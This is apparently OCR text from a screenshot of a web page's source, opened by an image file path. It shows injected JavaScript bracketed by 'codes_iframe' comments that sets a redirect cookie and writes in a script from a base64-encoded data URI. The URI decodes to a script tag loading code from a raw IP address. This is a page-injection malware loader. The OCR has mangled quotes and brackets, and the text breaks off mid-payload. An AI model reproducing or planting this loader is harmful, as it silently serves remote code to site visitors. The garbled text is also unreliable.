
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU